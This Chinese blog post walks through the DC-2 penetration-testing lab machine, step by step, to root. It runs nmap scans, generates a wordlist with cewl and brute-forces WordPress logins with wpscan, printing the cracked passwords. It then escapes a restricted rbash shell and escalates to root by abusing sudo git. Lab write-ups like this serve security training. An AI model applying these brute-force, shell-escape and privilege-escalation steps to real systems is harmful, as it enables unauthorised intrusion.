

























渗透测试靶机:DC-2 benben Posted on Dec 11 2023 Web # 一、开始渗透 ## 1.1 获取一下靶机ip ``` nmap -sn 192.168.2.1/24 ```  ## 1.2 扫描靶机端口和服务 ``` nmap -sV -sC -A -p- 192.168.2.196 ```  目标计算机开放80端口、7744端口 ## 1.3 漏洞利用 ### 1.3.1 先去访问一下80端口的网页,看看有些什么 如果访问不了,可以去host文件那里修改一下本地解析 ``` vim /etc/hosts ```  打开网页就能直接看到***flag1*** 它提示我要用下cewl工具 ### 1.3.2 ***flag2*** ``` cewl http://dc-2 -w passwd.txt ``` 继续搜集点信息 ``` whatweb http://dc-2 dirb http://dc-2 ```   很明显有个wp-admin的登陆网页  了解到有一个专门针对wordpress的工具wpscan 得到了三个用户admin、jerry、tom ``` wpscan --url http://dc-2 --enumerate u //枚举用户 wpscan --url http://dc-2 --passwords passwd.txt ```  先前cewl有生成字典,使用wpscan进行暴力破解  jerry和tom的密码成功爆了出来,对wp-admin进行下登陆 jerry / adipiscing tom / parturient 用jerry登陆进去后直接就找到了***flag2***  ### 1.3.3 ***flag3*** 还有个7744端口的ssh可以利用,尝试下这两个用户能否登陆进去 jerry没有成功,但tom可以 ``` tom@DC-2:~$ ls flag3.txt usr tom@DC-2:~$ cat flag3.txt -rbash: cat: command not found ``` 不能用cat打开 ``` compgen -c //列出当前可执行命令 有个less less flag3.txt ```  ### 1.3.4 ***flag4*** 发现ls能列出home目录,然后还能直接用less查看***flag4.txt*** ``` tom@DC-2:~$ ls /home jerry tom tom@DC-2:~$ ls /home/jerry flag4.txt tom@DC-2:~$ less /home/jerry/flag4.txt ```  ### 1.3.5 尝试绕过rbash(这里直接借鉴了别人的,但还是不太懂) ``` :set shell=/bin/sh :shell BASH_CMDS[a]=/bin/sh;a export PATH=$PATH:/bin/ export PATH=$PATH:/usr/bin echo /* ``` ``` find / -perm -u=s -type f 2>/dev/null ```  ``` $ su jerry Password:adipiscing jerry@DC-2:/tmp$ sudo -l Matching Defaults entries for jerry on DC-2: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin User jerry may run the following commands on DC-2: (root) NOPASSWD: /usr/bin/git ``` git是以root权限执行的,git也照应了上一个flag的提示 ``` sudo git help config !/bin/bash ``` 然后回来就变成了root  后面的步骤做的有些云里雾里的。 赠人玫瑰,手留余香 赏 Wechat Pay Alipay Thread1 渗透测试靶机:DC-1